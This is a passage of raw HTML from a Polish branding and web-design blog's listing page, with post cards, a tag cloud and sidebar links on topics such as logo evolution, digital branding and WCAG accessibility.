width="768" height="512" src="https://website-style.pl/wp-content/uploads/2023/09/adaptation-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Znaczenie Brandingu w Erze Cyfrowej: Adaptacja Strategii Brandingowych i Elastyczność Logo na Różne Platformy" loading="lazy" decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/adaptation-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/adaptation-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/adaptation-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/adaptation.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></noscript></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/znaczenie-brandingu-w-erze-cyfrowej-adaptacja-strategii-brandingowych-i-elastycznosc-logo-na-rozne-platformy/" rel="bookmark">Znaczenie Brandingu w Erze Cyfrowej: Adaptacja Strategii Brandingowych i Elastyczność Logo na Różne Platformy</a></h2><div class="entry-excerpt"><p>Znaczenie Brandingu w Erze Cyfrowej: Adaptacja Strategii Brandingowych i Elastyczność Logo na Różne Platformy &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; W dzisiejszym erze cyfrowej, kiedy…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-11-20T08:00:12+01:00">20 listopada 2023</time></li></ul></div></article><article class="entry-card post-3283 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-ewolucja-logo-znanych-marek-jak-zmiany-wplywaja-na-wizerunek-firm-na-przestrzeni-lat" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/ewolucja-logo-znanych-marek-jak-zmiany-wplywaja-na-wizerunek-firm-na-przestrzeni-lat/" aria-label="Ewolucja Logo Znanych Marek: Jak Zmiany Wpływają na Wizerunek Firm na Przestrzeni Lat"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Ewolucja Logo Znanych Marek: Jak Zmiany Wpływają na Wizerunek Firm na Przestrzeni Lat" decoding="async" data-lazy-srcset="https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos.jpg 1280w" data-lazy-sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos-768x512.jpg" /><noscript><img width="768" height="512" src="https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Ewolucja Logo Znanych Marek: Jak Zmiany Wpływają na Wizerunek Firm na Przestrzeni Lat" loading="lazy" decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/evolution-of-logos.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></noscript></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/ewolucja-logo-znanych-marek-jak-zmiany-wplywaja-na-wizerunek-firm-na-przestrzeni-lat/" rel="bookmark">Ewolucja Logo Znanych Marek: Jak Zmiany Wpływają na Wizerunek Firm na Przestrzeni Lat</a></h2><div class="entry-excerpt"><p>Ewolucja Logo Znanych Marek: Jak Zmiany Wpływają na Wizerunek Firm na Przestrzeni Lat &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; Ewolucja logo jest nieodłącznym elementem historii…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-11-13T08:00:08+01:00">13 listopada 2023</time></li></ul></div></article></div>
		<nav class="ct-pagination" data-pagination="simple"  >
			<div class="ct-hidden-sm"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://website-style.pl/page/2/">2</a>
<a class="page-numbers" href="https://website-style.pl/page/3/">3</a>
<a class="page-numbers" href="https://website-style.pl/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://website-style.pl/page/7/">7</a></div><a class="next page-numbers" rel="next" href="https://website-style.pl/page/2/">Następny <svg width="9px" height="9px" viewBox="0 0 15 15" fill="currentColor"><path d="M4.1,15c0.2,0,0.4-0.1,0.6-0.2L11.4,8c0.3-0.3,0.3-0.8,0-1.1L4.8,0.2C4.5-0.1,4-0.1,3.7,0.2C3.4,0.5,3.4,1,3.7,1.3l6.1,6.1l-6.2,6.2c-0.3,0.3-0.3,0.8,0,1.1C3.7,14.9,3.9,15,4.1,15z"/></svg></a>
			
		</nav>	</section>

	<aside class="ct-hidden-sm ct-hidden-md" data-type="type-1" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_search" id="search-1"><h3 class="widget-title">Szukaj na blogu</h3>

<form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://website-style.pl/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" 		placeholder="Szukaj"
		value=""
		name="s"
		autocomplete="off"
		title="Szukaj..."
		aria-label="Szukaj..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Przycisk wyszukiwania">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
		
		

		<input type="hidden" value="450fa2fd24" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Brak wyników		</div>
	
</form>


</div><div class="ct-widget is-layout-flow widget_block" id="block-3"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Wpisy</h3><div class="wp-block-blocksy-query"><div class="ct-query-template-default is-layout-flow"><article class="wp-block-post is-layout-flow post-2264 post type-post status-publish format-image has-post-thumbnail hentry category-brand tag-tworzenie-naz-firm post_format-post-format-image"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Największe błędy w tworzeniu nazw firm" href="https://website-style.pl/nazwa-firmy/"><img  decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/04/rainy-road-on-grossglockner-austria-picjumbo-com-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Największe błędy w tworzeniu nazw firm" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://website-style.pl/wp-content/uploads/2018/04/rainy-road-on-grossglockner-austria-picjumbo-com-150x150.jpg 150w, https://website-style.pl/wp-content/uploads/2018/04/rainy-road-on-grossglockner-austria-picjumbo-com-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/04/rainy-road-on-grossglockner-austria-picjumbo-com-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/nazwa-firmy/">Największe błędy w tworzeniu nazw firm</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">5 kwietnia 2018</div></div></div></article><article class="wp-block-post is-layout-flow post-2282 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-wcag-2-0 tag-wcag-2-0-czyli-strony-dla-niepelnosprawnych"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="WCAG 2.0 czyli strony dla niepełnosprawnych" href="https://website-style.pl/wcag-2-0-czyli-strony-dla-niepelnosprawnych/"><img  decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/05/abstract-antique-architectural-design-340981-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="WCAG 2.0 czyli strony dla niepełnosprawnych" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://website-style.pl/wp-content/uploads/2018/05/abstract-antique-architectural-design-340981-150x150.jpg 150w, https://website-style.pl/wp-content/uploads/2018/05/abstract-antique-architectural-design-340981-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/05/abstract-antique-architectural-design-340981-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/wcag-2-0-czyli-strony-dla-niepelnosprawnych/">WCAG 2.0 czyli strony dla niepełnosprawnych</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">8 maja 2018</div></div></div></article><article class="wp-block-post is-layout-flow post-2286 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-logo-w-czasach-responsywnosci"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Logo w czasach responsywności" href="https://website-style.pl/logo-w-czasach-responsywnosci/"><img  decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/05/pier-with-a-lighthouse-vintage-edit-picjumbo-com-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Logo w czasach responsywności" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://website-style.pl/wp-content/uploads/2018/05/pier-with-a-lighthouse-vintage-edit-picjumbo-com-150x150.jpg 150w, https://website-style.pl/wp-content/uploads/2018/05/pier-with-a-lighthouse-vintage-edit-picjumbo-com-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/05/pier-with-a-lighthouse-vintage-edit-picjumbo-com-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/logo-w-czasach-responsywnosci/">Logo w czasach responsywności</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">11 maja 2018</div></div></div></article><article class="wp-block-post is-layout-flow post-2292 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-sprzedaz-internetowa-i-stacjonarna"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Sprzedaż internetowa i stacjonarna" href="https://website-style.pl/sprzedaz-internetowa-i-stacjonarna/"><img  decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/05/architecture-black-and-white-building-135020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sprzedaż internetowa i stacjonarna" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://website-style.pl/wp-content/uploads/2018/05/architecture-black-and-white-building-135020-150x150.jpg 150w, https://website-style.pl/wp-content/uploads/2018/05/architecture-black-and-white-building-135020-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/05/architecture-black-and-white-building-135020-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/sprzedaz-internetowa-i-stacjonarna/">Sprzedaż internetowa i stacjonarna</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">14 maja 2018</div></div></div></article><article class="wp-block-post is-layout-flow post-2298 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-spojna-identyfikacja-wizualna"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-8985a35253f67150727bb9cedd9238b0" aria-label="Spójna identyfikacja wizualna" href="https://website-style.pl/spojna-identyfikacja-wizualna/"><img  decoding="async" width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/05/escalator-fast-people-979739-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://website-style.pl/wp-content/uploads/2018/05/escalator-fast-people-979739-150x150.jpg 150w, https://website-style.pl/wp-content/uploads/2018/05/escalator-fast-people-979739-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/05/escalator-fast-people-979739-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-2408c20404c0e6cf7ed2c06ec4019b89"><a href="https://website-style.pl/spojna-identyfikacja-wizualna/">Spójna identyfikacja wizualna</a></h2><div style="font-size:13px;" class="ct-dynamic-data wp-elements-d04402c9c852e64820a7911ae41baf63">21 maja 2018</div></div></div></article></div></div></div></div><div class="ct-widget is-layout-flow widget_categories" id="categories-1"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://website-style.pl/category/brand/">Brand</a>
</li>
			</ul>

			</div><div class="ct-widget is-layout-flow widget_block widget_tag_cloud" id="block-2"><p class="wp-block-tag-cloud"><a href="https://website-style.pl/tag/analiza-wynikow/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 8pt;" aria-label="analiza wyników (1 element)">analiza wyników</a>
<a href="https://website-style.pl/tag/branding-ekologiczny-i-zrownowazony-sila-swiadomosci-ekologicznej-w-budowaniu-marki-spolecznie-odpowiedzialnej/" class="tag-cloud-link tag-link-77 tag-link-position-2" style="font-size: 8pt;" aria-label="Branding ekologiczny i zrównoważony: Siła świadomości ekologicznej w budowaniu marki społecznie odpowiedzialnej (1 element)">Branding ekologiczny i zrównoważony: Siła świadomości ekologicznej w budowaniu marki społecznie odpowiedzialnej</a>
<a href="https://website-style.pl/tag/branding-luksusowy-kreowanie-niezapomnianych-doswiadczen-dla-klientow-w-sektorze-dobr-luksusowych/" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 8pt;" aria-label="Branding luksusowy: Kreowanie niezapomnianych doświadczeń dla klientów w sektorze dóbr luksusowych (1 element)">Branding luksusowy: Kreowanie niezapomnianych doświadczeń dla klientów w sektorze dóbr luksusowych</a>
<a href="https://website-style.pl/tag/budowanie-spojnej-tozsamosci-wizualnej-kluczowe-elementy-graficzne/" class="tag-cloud-link tag-link-75 tag-link-position-4" style="font-size: 8pt;" aria-label="Budowanie Spójnej Tożsamości Wizualnej: Kluczowe Elementy Graficzne (1 element)">Budowanie Spójnej Tożsamości Wizualnej: Kluczowe Elementy Graficzne</a>
<a href="https://website-style.pl/tag/czy-warto-prowadzic-bloga-firmowego/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 8pt;" aria-label="Czy warto prowadzić bloga firmowego? (1 element)">Czy warto prowadzić bloga firmowego?</a>
<a href="https://website-style.pl/tag/dzwieki-ksztaltujace-marke-jak-dzwiekowa-tozsamosc-wplywa-na-branding/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 8pt;" aria-label="Dźwięki Kształtujące Markę: Jak Dźwiękowa Tożsamość Wpływa na Branding? (1 element)">Dźwięki Kształtujące Markę: Jak Dźwiękowa Tożsamość Wpływa na Branding?</a>
<a href="https://website-style.pl/tag/etyczny-branding-i-spoleczna-odpowiedzialnosc-biznesu-kreowanie-wartosci-w-swiecie-biznesu/" class="tag-cloud-link tag-link-84 tag-link-position-7" style="font-size: 8pt;" aria-label="Etyczny Branding i Społeczna Odpowiedzialność Biznesu: Kreowanie Wartości w Świecie Biznesu (1 element)">Etyczny Branding i Społeczna Odpowiedzialność Biznesu: Kreowanie Wartości w Świecie Biznesu</a>
<a href="https://website-style.pl/tag/ewolucja-brandingu-w-erze-cyfrowej-jak-rozwoj-mediow-cyfrowych-i-spolecznosciowych-wplynal-na-strategie-marek/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 8pt;" aria-label="Ewolucja Brandingu w Erze Cyfrowej: Jak Rozwój Mediów Cyfrowych i Społecznościowych Wpłynął na Strategie Marek (1 element)">Ewolucja Brandingu w Erze Cyfrowej: Jak Rozwój Mediów Cyfrowych i Społecznościowych Wpłynął na Strategie Marek</a>
<a href="https://website-style.pl/tag/firefox-fenix-nowy-firefox-na-androida/" class="tag-cloud-link tag-link-51 tag-link-position-9" style="font-size: 8pt;" aria-label="Firefox-Fenix - nowy Firefox na Androida (1 element)">Firefox-Fenix - nowy Firefox na Androida</a>
<a href="https://website-style.pl/tag/growth-hacking-co-to/" class="tag-cloud-link tag-link-55 tag-link-position-10" style="font-size: 8pt;" aria-label="Growth hacking - co to? (1 element)">Growth hacking - co to?</a>
<a href="https://website-style.pl/tag/jak-przygotowac-sie-do-projektowania-loga/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 8pt;" aria-label="Jak przygotować się do projektowania loga? (1 element)">Jak przygotować się do projektowania loga?</a>
<a href="https://website-style.pl/tag/kampania-reklamowa/" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 8pt;" aria-label="kampania reklamowa (1 element)">kampania reklamowa</a>
<a href="https://website-style.pl/tag/kolory-i-styl-w-kreowaniu-niezapomnianej-marki/" class="tag-cloud-link tag-link-76 tag-link-position-13" style="font-size: 8pt;" aria-label="Kolory i Styl w Kreowaniu Niezapomnianej Marki (1 element)">Kolory i Styl w Kreowaniu Niezapomnianej Marki</a>
<a href="https://website-style.pl/tag/lokalizacja-a-globalny-wizerunek-marki-wyzwania-brandingu-globalnych-marek-w-kontekscie-dostosowywania-sie-do-lokalnych-kultur-i-wartosci/" class="tag-cloud-link tag-link-82 tag-link-position-14" style="font-size: 8pt;" aria-label="Lokalizacja a globalny wizerunek marki: Wyzwania brandingu globalnych marek w kontekście dostosowywania się do lokalnych kultur i wartości (1 element)">Lokalizacja a globalny wizerunek marki: Wyzwania brandingu globalnych marek w kontekście dostosowywania się do lokalnych kultur i wartości</a>
<a href="https://website-style.pl/tag/monochromatyczne-strony-internetowe/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="Monochromatyczne strony internetowe (1 element)">Monochromatyczne strony internetowe</a>
<a href="https://website-style.pl/tag/optymalizacja-reklam/" class="tag-cloud-link tag-link-103 tag-link-position-16" style="font-size: 8pt;" aria-label="optymalizacja reklam (1 element)">optymalizacja reklam</a>
<a href="https://website-style.pl/tag/personal-branding-w-erze-influencerow-budowanie-spolecznosci-i-osiaganie-celow-biznesowych/" class="tag-cloud-link tag-link-79 tag-link-position-17" style="font-size: 8pt;" aria-label="Personal Branding w Erze Influencerów: Budowanie Społeczności i Osiąganie Celów Biznesowych (1 element)">Personal Branding w Erze Influencerów: Budowanie Społeczności i Osiąganie Celów Biznesowych</a>
<a href="https://website-style.pl/tag/porazki-i-nauki-przyklady-udanych-i-nieudanych-prob/" class="tag-cloud-link tag-link-81 tag-link-position-18" style="font-size: 8pt;" aria-label="Porażki i Nauki - Przykłady Udanych i Nieudanych Prób (1 element)">Porażki i Nauki - Przykłady Udanych i Nieudanych Prób</a>
<a href="https://website-style.pl/tag/projektowanie-ksiegi-znaku/" class="tag-cloud-link tag-link-56 tag-link-position-19" style="font-size: 8pt;" aria-label="Projektowanie księgi znaku (1 element)">Projektowanie księgi znaku</a>
<a href="https://website-style.pl/tag/projektowanie-logotypu-czesc-ii/" class="tag-cloud-link tag-link-54 tag-link-position-20" style="font-size: 8pt;" aria-label="Projektowanie logotypu część II (1 element)">Projektowanie logotypu część II</a>
<a href="https://website-style.pl/tag/psychologia-kolorow-w-brandingu-jak-kolorystyka-wplywa-na-postrzeganie-marki-i-emocje-konsumentow/" class="tag-cloud-link tag-link-85 tag-link-position-21" style="font-size: 8pt;" aria-label="Psychologia Kolorów w Brandingu: Jak Kolorystyka Wpływa na Postrzeganie Marki i Emocje Konsumentów (1 element)">Psychologia Kolorów w Brandingu: Jak Kolorystyka Wpływa na Postrzeganie Marki i Emocje Konsumentów</a>
<a href="https://website-style.pl/tag/rebranding-kiedy-zmieniac-swoja-marke/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 8pt;" aria-label="Rebranding - kiedy zmieniać swoją markę? (1 element)">Rebranding - kiedy zmieniać swoją markę?</a>
<a href="https://website-style.pl/tag/rebranding-sukcesy/" class="tag-cloud-link tag-link-80 tag-link-position-23" style="font-size: 8pt;" aria-label="Rebranding: Sukcesy (1 element)">Rebranding: Sukcesy</a>
<a href="https://website-style.pl/tag/reklama-internetowa-czy-warto-w-nia-inwestowac/" class="tag-cloud-link tag-link-61 tag-link-position-24" style="font-size: 8pt;" aria-label="Reklama internetowa - czy warto w nią inwestować? (1 element)">Reklama internetowa - czy warto w nią inwestować?</a>
<a href="https://website-style.pl/tag/strategia-marketingowa/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 8pt;" aria-label="strategia marketingowa (1 element)">strategia marketingowa</a></p></div></div></aside></div>

	<section data-wpr-lazyrender="1" class="ct-trending-block ct-hidden-sm">
		<div class="ct-container" data-page="1">

			<h3 class="ct-module-title">
				Popularne wpisy<svg width="13" height="13" viewBox="0 0 13 13" fill="currentColor"><path d="M13 5.8V9c0 .4-.2.6-.5.6s-.5-.2-.5-.5V7.2l-4.3 4.2c-.2.2-.6.2-.8 0L4.6 9.1.9 12.8c-.1.1-.2.2-.4.2s-.3-.1-.4-.2c-.2-.2-.2-.6 0-.8l4.1-4.1c.2-.2.6-.2.8 0l2.3 2.3 3.8-3.8H9.2c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3.4c.2 0 .3.1.4.2v.2z"/></svg>
									<span class="ct-slider-arrows">
						<span class="ct-arrow-prev">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M5.05555,8L1.05555,4,5.05555,0l.58667,1.12-2.88,2.88,2.88,2.88-.58667,1.12Z"/>
							</svg>
						</span>

						<span class="ct-arrow-next">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M2.35778,6.88l2.88-2.88L2.35778,1.12,2.94445,0l4,4-4,4-.58667-1.12Z"/>
							</svg>
						</span>
					</span>
							</h3>

			<div class="ct-trending-block-item"><a class="ct-media-container" href="https://website-style.pl/nazwa-firmy/" aria-label="Największe błędy w tworzeniu nazw firm"><img width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/04/rainy-road-on-grossglockner-austria-picjumbo-com-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Największe błędy w tworzeniu nazw firm"  decoding="async" srcset="https://website-style.pl/wp-content/uploads/2018/04/rainy-road-on-grossglockner-austria-picjumbo-com-150x150.jpg 150w, https://website-style.pl/wp-content/uploads/2018/04/rainy-road-on-grossglockner-austria-picjumbo-com-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/04/rainy-road-on-grossglockner-austria-picjumbo-com-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://website-style.pl/nazwa-firmy/" class="ct-post-title">Największe błędy w tworzeniu nazw firm</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://website-style.pl/wcag-2-0-czyli-strony-dla-niepelnosprawnych/" aria-label="WCAG 2.0 czyli strony dla niepełnosprawnych"><img width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/05/abstract-antique-architectural-design-340981-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="WCAG 2.0 czyli strony dla niepełnosprawnych"  decoding="async" srcset="https://website-style.pl/wp-content/uploads/2018/05/abstract-antique-architectural-design-340981-150x150.jpg 150w, https://website-style.pl/wp-content/uploads/2018/05/abstract-antique-architectural-design-340981-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/05/abstract-antique-architectural-design-340981-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://website-style.pl/wcag-2-0-czyli-strony-dla-niepelnosprawnych/" class="ct-post-title">WCAG 2.0 czyli strony dla niepełnosprawnych</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://website-style.pl/logo-w-czasach-responsywnosci/" aria-label="Logo w czasach responsywności"><img width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/05/pier-with-a-lighthouse-vintage-edit-picjumbo-com-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Logo w czasach responsywności"  decoding="async" srcset="https://website-style.pl/wp-content/uploads/2018/05/pier-with-a-lighthouse-vintage-edit-picjumbo-com-150x150.jpg 150w, https://website-style.pl/wp-content/uploads/2018/05/pier-with-a-lighthouse-vintage-edit-picjumbo-com-85x85.jpg 85w, https://website-style.pl/wp-content/uploads/2018/05/pier-with-a-lighthouse-vintage-edit-picjumbo-com-80x80.jpg 80w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://website-style.pl/logo-w-czasach-responsywnosci/" class="ct-post-title">Logo w czasach responsywności</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://website-style.pl/sprzedaz-internetowa-i-stacjonarna/" aria-label="Sprzedaż internetowa i stacjonarna"><img width="150" height="150" src="https://website-style.pl/wp-content/uploads/2018/05/architecture-black-and-white-building-135020-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Sprzedaż internetowa i stacjonarna"  decoding="async" srcset="https://website-style.pl/wp-content/uploads/2018/05/architecture-black-and-white-building-135020-150x150.jpg 150w, 